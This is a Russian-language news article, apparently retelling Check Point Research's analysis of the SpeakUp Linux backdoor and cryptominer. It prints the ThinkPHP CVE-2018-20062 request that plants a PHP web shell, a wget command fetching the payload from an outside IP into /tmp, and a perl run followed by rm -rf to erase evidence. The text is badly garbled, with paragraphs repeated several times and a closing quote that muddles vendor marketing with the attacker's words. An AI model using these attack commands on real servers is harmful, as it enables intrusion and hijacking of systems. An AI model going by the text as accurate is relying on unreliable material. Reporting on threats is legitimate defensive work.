Аналитики из Check Point Research обнаружили новый вид вируса-трояна в системах Linux

Check Point Research обнаружила новую компанию, использующую серверы Linux для внедрения нового трояна. Вирус, получивший название “SpeakUp”, использует известные уязвимости в установке и распространении ПО для Linux. Атака была нацелена на серверы по всему миру, включая устройства, размещенные на Amazon Web Services. Исследователи из Check Point обнаружили новый вирус, использующий серверы Linux для внедрения нового Backdoor, который обходит всех поставщиков систем безопасности. Новый троян, названный “SpeakUp”, использует известные уязвимости в шести различных дистрибутивах Linux. Атака набирает обороты и нацелена на серверы в Восточной Азии и Латинской Америке. Об этом сообщает Информатор Tech, ссылаясь на Research.Checkpoint. SpeakUp действует для внутреннего распространения в зараженной подсети и за ее пределами для новых IP-адресов, используя уязвимости удаленного выполнения кода. Кроме того, в SpeakUp появилась возможность заражать устройства системы Mac. Хотя личность действующего лица, ответственного за эту новую атаку, до сих пор не подтверждена, исследователи Check Point смогли сопоставить некоторые факты и предположить, что автор SpeakUp это в прошлом известный спамер вредоносного ПО - Zettabit. Хотя SpeakUp реализован по-другому, он имеет много общего с манерой составление кода Зеттабита. ![Территориальное распространение вируса Территориальное распространение вируса]() Территориальное распространение вируса



Территориальное распространение вируса ![График роста зараженных устройств вирусом SpeakUp График роста зараженных устройств вирусом SpeakUp]() График роста зараженных устройств вирусом SpeakUp Изначально заражение было направленно на недавно обнаруженную уязвимость в ThinkPHP и использовало методы внедрения команд для загрузки оболочки PHP, которая обслуживает и выполняется черный ход Perl. Загрузка и установка вируса проходит в три этапа: 1. Использование CVE-2018-20062 для загрузки оболочки PHP С помощью запроса GET уязвимость удаленного выполнения команд в ThinkPHP (CVE-2018-20062) отправляется на целевой сервер, как показано ниже: s = / index / \ think \ app / invokefunction & function = call_user_func_array & vars [0], = system & vars [1], [], = echo ^ <? php $ action = $ _GET ['module']; system ($ action) ;? ^ >> index.php Эта оболочка выполняет команды, отправленные с помощью параметра «module» в запросе. 2. Обслуживания запасного входа Еще один HTTP-запрос отправляется на целевой сервер со следующим ресурсом: /? module = wget hxxp: // 67 [.], 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc Приведенный выше стандартный запрос извлекает полезную нагрузку ibus и сохраняет ее в / tmp / e3ac24a0bcddfacd010a6c10f4a814bc 3. Запуск бэкдора Выполнение происходит с использованием дополнительного HTTP-запроса: /? module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc



График роста зараженных устройств вирусом SpeakUp Изначально заражение было направленно на недавно обнаруженную уязвимость в ThinkPHP и использовало методы внедрения команд для загрузки оболочки PHP, которая обслуживает и выполняется черный ход Perl. Загрузка и установка вируса проходит в три этапа: 1. Использование CVE-2018-20062 для загрузки оболочки PHP С помощью запроса GET уязвимость удаленного выполнения команд в ThinkPHP (CVE-2018-20062) отправляется на целевой сервер, как показано ниже: s = / index / \ think \ app / invokefunction & function = call_user_func_array & vars [0], = system & vars [1], [], = echo ^ <? php $ action = $ _GET ['module']; system ($ action) ;? ^ >> index.php Эта оболочка выполняет команды, отправленные с помощью параметра «module» в запросе. 2. Обслуживания запасного входа Еще один HTTP-запрос отправляется на целевой сервер со следующим ресурсом: /? module = wget hxxp: // 67 [.], 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc Приведенный выше стандартный запрос извлекает полезную нагрузку ibus и сохраняет ее в / tmp / e3ac24a0bcddfacd010a6c10f4a814bc 3. Запуск бэкдора Выполнение происходит с использованием дополнительного HTTP-запроса: /? module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ![Отсутствие SpeakUp в базе Virus Total Отсутствие SpeakUp в базе Virus Total]() Отсутствие SpeakUp в базе Virus Total Также весьма интересно, что автор вредоносного ПО зашифровал второй этап загрузки через base64, что обезопасило его от первичного выявления вируса. К несчастью, связь с C&C также была закодирована с той же комбинацией. Выявленные данные содержат несколько доменов, IP-адресов и других уникальных параметров, а также полезные данные второго этапа и дополнительные модули. В приведенном ниже анализе будут показаны различные функции и модули, которые троянец выполняет на компьютере жертвы. Регистрация SpeakUp использует запросы POST и GET через HTTP для связи со своим основным C&C, который является взломанным сайтом speakupomaha [.], Com. Первый пакет POST отправляет идентификатор жертвы и дополнительную информацию, например текущую версию установленного сценария вируса. (В настоящее время 1.0.4). Первым ответом C & C является «needrgr», что означает, что зараженная жертва является новой для сервера и нуждается в регистрации. После этого троянец выдает "полную информацию" о машине, выполняя следующие команды LINUX:



Отсутствие SpeakUp в базе Virus Total Также весьма интересно, что автор вредоносного ПО зашифровал второй этап загрузки через base64, что обезопасило его от первичного выявления вируса. К несчастью, связь с C&C также была закодирована с той же комбинацией. Выявленные данные содержат несколько доменов, IP-адресов и других уникальных параметров, а также полезные данные второго этапа и дополнительные модули. В приведенном ниже анализе будут показаны различные функции и модули, которые троянец выполняет на компьютере жертвы. Регистрация SpeakUp использует запросы POST и GET через HTTP для связи со своим основным C&C, который является взломанным сайтом speakupomaha [.], Com. Первый пакет POST отправляет идентификатор жертвы и дополнительную информацию, например текущую версию установленного сценария вируса. (В настоящее время 1.0.4). Первым ответом C & C является «needrgr», что означает, что зараженная жертва является новой для сервера и нуждается в регистрации. После этого троянец выдает "полную информацию" о машине, выполняя следующие команды LINUX: ![Процесс регистрации и вводные команды Процесс регистрации и вводные команды]() Процесс регистрации и вводные команды

Процесс регистрации и вводные команды ![SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста]() SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста SpeakUp также оснащает свои бэкдоры i (sic), скриптом на python, который позволяет бэкдору сканировать и заражать больше серверов Linux во внутренних и внешних подсетях. Идентификация атакующего и ведущие Внутри скрипта ibus мы видим краткое описание клиента IBus для GNU Emacs. Клиент IBus является многоязычным входом фреймворка с открытым исходным кодом для Linux и ОС Unix. Хотя он поддерживает все языки, в которых не используются латинские буквы, похоже, что основная аудитория - это азиатские пользователи. Описание и имя файла - единственные элементы, которые связывают SpeakUp с платформой Ibus, его содержание не имеет ничего общего с Ibus. Тем самым из этого можно предположить связь между SpeakUp и Восточной Азией.

SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста SpeakUp также оснащает свои бэкдоры i (sic), скриптом на python, который позволяет бэкдору сканировать и заражать больше серверов Linux во внутренних и внешних подсетях. Идентификация атакующего и ведущие Внутри скрипта ibus мы видим краткое описание клиента IBus для GNU Emacs. Клиент IBus является многоязычным входом фреймворка с открытым исходным кодом для Linux и ОС Unix. Хотя он поддерживает все языки, в которых не используются латинские буквы, похоже, что основная аудитория - это азиатские пользователи. Описание и имя файла - единственные элементы, которые связывают SpeakUp с платформой Ibus, его содержание не имеет ничего общего с Ibus. Тем самым из этого можно предположить связь между SpeakUp и Восточной Азией.

Территориальное распространение вируса

Территориальное распространение вируса  График роста зараженных устройств вирусом SpeakUp Изначально заражение было направленно на недавно обнаруженную уязвимость в ThinkPHP и использовало методы внедрения команд для загрузки оболочки PHP, которая обслуживает и выполняется черный ход Perl. Загрузка и установка вируса проходит в три этапа: 1. Использование CVE-2018-20062 для загрузки оболочки PHP С помощью запроса GET уязвимость удаленного выполнения команд в ThinkPHP (CVE-2018-20062) отправляется на целевой сервер, как показано ниже: s = / index / \ think \ app / invokefunction & function = call_user_func_array & vars [0], = system & vars [1], [], = echo ^ <? php $ action = $ _GET ['module']; system ($ action) ;? ^ >> index.php Эта оболочка выполняет команды, отправленные с помощью параметра «module» в запросе. 2. Обслуживания запасного входа Еще один HTTP-запрос отправляется на целевой сервер со следующим ресурсом: /? module = wget hxxp: // 67 [.], 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc Приведенный выше стандартный запрос извлекает полезную нагрузку ibus и сохраняет ее в / tmp / e3ac24a0bcddfacd010a6c10f4a814bc 3. Запуск бэкдора Выполнение происходит с использованием дополнительного HTTP-запроса: /? module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

График роста зараженных устройств вирусом SpeakUp Изначально заражение было направленно на недавно обнаруженную уязвимость в ThinkPHP и использовало методы внедрения команд для загрузки оболочки PHP, которая обслуживает и выполняется черный ход Perl. Загрузка и установка вируса проходит в три этапа: 1. Использование CVE-2018-20062 для загрузки оболочки PHP С помощью запроса GET уязвимость удаленного выполнения команд в ThinkPHP (CVE-2018-20062) отправляется на целевой сервер, как показано ниже: s = / index / \ think \ app / invokefunction & function = call_user_func_array & vars [0], = system & vars [1], [], = echo ^ <? php $ action = $ _GET ['module']; system ($ action) ;? ^ >> index.php Эта оболочка выполняет команды, отправленные с помощью параметра «module» в запросе. 2. Обслуживания запасного входа Еще один HTTP-запрос отправляется на целевой сервер со следующим ресурсом: /? module = wget hxxp: // 67 [.], 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc Приведенный выше стандартный запрос извлекает полезную нагрузку ibus и сохраняет ее в / tmp / e3ac24a0bcddfacd010a6c10f4a814bc 3. Запуск бэкдора Выполнение происходит с использованием дополнительного HTTP-запроса: /? module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc Это выполняет сценарий perl, переводит его в спящий режим на две секунды и удаляет файл, чтобы удалить все доказательства.

Защита вируса

Анализируемая выборка была обнаружена у устройства, находящегося в Китае 14 января 2019 года и впервые была отправлена в VirusTotal 9 января 2019 года. На момент написания этой статьи она не обнаруживалась в VT. Отсутствие SpeakUp в базе Virus Total Также весьма интересно, что автор вредоносного ПО зашифровал второй этап загрузки через base64, что обезопасило его от первичного выявления вируса. К несчастью, связь с C&C также была закодирована с той же комбинацией. Выявленные данные содержат несколько доменов, IP-адресов и других уникальных параметров, а также полезные данные второго этапа и дополнительные модули. В приведенном ниже анализе будут показаны различные функции и модули, которые троянец выполняет на компьютере жертвы. Регистрация SpeakUp использует запросы POST и GET через HTTP для связи со своим основным C&C, который является взломанным сайтом speakupomaha [.], Com. Первый пакет POST отправляет идентификатор жертвы и дополнительную информацию, например текущую версию установленного сценария вируса. (В настоящее время 1.0.4). Первым ответом C & C является «needrgr», что означает, что зараженная жертва является новой для сервера и нуждается в регистрации. После этого троянец выдает "полную информацию" о машине, выполняя следующие команды LINUX:

Отсутствие SpeakUp в базе Virus Total Также весьма интересно, что автор вредоносного ПО зашифровал второй этап загрузки через base64, что обезопасило его от первичного выявления вируса. К несчастью, связь с C&C также была закодирована с той же комбинацией. Выявленные данные содержат несколько доменов, IP-адресов и других уникальных параметров, а также полезные данные второго этапа и дополнительные модули. В приведенном ниже анализе будут показаны различные функции и модули, которые троянец выполняет на компьютере жертвы. Регистрация SpeakUp использует запросы POST и GET через HTTP для связи со своим основным C&C, который является взломанным сайтом speakupomaha [.], Com. Первый пакет POST отправляет идентификатор жертвы и дополнительную информацию, например текущую версию установленного сценария вируса. (В настоящее время 1.0.4). Первым ответом C & C является «needrgr», что означает, что зараженная жертва является новой для сервера и нуждается в регистрации. После этого троянец выдает "полную информацию" о машине, выполняя следующие команды LINUX: - Uname (-r, -v, -m, -n, -a, -s)

- Whoami

- Ifconfig –a

- Arp –a

- cat / proc / cpuinfo grep -c "cpu family" 2> & 1

- who –b

Процесс регистрации и вводные команды

Процесс регистрации и вводные команды Основные функции SpeakUp

После завершения процесса регистрации SpeakUp постоянно связывается с компьютером для новых задач с фиксированным интервалом. Постинфекционный трафик Как только жертва успешно зарегистрирована, C&C начинает посылать новые задачи. Большинство из них манипулируют машиной для загрузки и запуска различных файлов. В настоящий момент SpeakUp обслуживает майнеров XMRig для прослушивания зараженных серверов. Согласно XMRHunter, в кошельках хранится ~ 107 монет Монеро. SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста SpeakUp также оснащает свои бэкдоры i (sic), скриптом на python, который позволяет бэкдору сканировать и заражать больше серверов Linux во внутренних и внешних подсетях. Идентификация атакующего и ведущие Внутри скрипта ibus мы видим краткое описание клиента IBus для GNU Emacs. Клиент IBus является многоязычным входом фреймворка с открытым исходным кодом для Linux и ОС Unix. Хотя он поддерживает все языки, в которых не используются латинские буквы, похоже, что основная аудитория - это азиатские пользователи. Описание и имя файла - единственные элементы, которые связывают SpeakUp с платформой Ibus, его содержание не имеет ничего общего с Ibus. Тем самым из этого можно предположить связь между SpeakUp и Восточной Азией.

SpeakUp получает дополнительные команды для выполнения, на этот раз в виде простого текста SpeakUp также оснащает свои бэкдоры i (sic), скриптом на python, который позволяет бэкдору сканировать и заражать больше серверов Linux во внутренних и внешних подсетях. Идентификация атакующего и ведущие Внутри скрипта ibus мы видим краткое описание клиента IBus для GNU Emacs. Клиент IBus является многоязычным входом фреймворка с открытым исходным кодом для Linux и ОС Unix. Хотя он поддерживает все языки, в которых не используются латинские буквы, похоже, что основная аудитория - это азиатские пользователи. Описание и имя файла - единственные элементы, которые связывают SpeakUp с платформой Ibus, его содержание не имеет ничего общего с Ibus. Тем самым из этого можно предположить связь между SpeakUp и Восточной Азией. Заключение

Нагрузка и техника распространения SpeakUp, вне всякого сомнения, создает большую угрозу для ПК. Трудно представить, чтобы кто-нибудь создал такой сложный массив полезных нагрузок, чтобы развернуть несколько майнеров. Хакер, стоящий за этой кампанией, может в любой момент развернуть дополнительные полезные нагрузки, потенциально более навязчивые и опасные. Он имеет возможность сканировать окружающую сеть зараженного сервера и распространять вредоносное ПО. Эта кампания, хотя и является относительно новой, может развиться во что-то большее и потенциально более вредное. Действительно, субъект угрозы, стоящий за этой кампанией, сам Зеттабитф, приводит некоторые “слова мудрости” в отношении вируса: "CloudGuard IaaS - это передовая технология предотвращения угроз, защищающая от облачной инфраструктуры, включая новые трояны, такие как SpeakUp. Но кому от этого легче? Конечно хакер этими действиями побудит разработчикам к закрытию многих дыр, но сколько подобных оплошностей еще можно будет найти в системе?" Ранее мы сообщали о том, что хакеры взломали корпоративную сеть Airbus. Также писали о сливе в сеть имен победителей Грэмми.Станислав Валуйкин

Мы используем файлы cookie, чтобы обеспечить должную работу сайта, а контент и реклама отвечали Вашим интересам.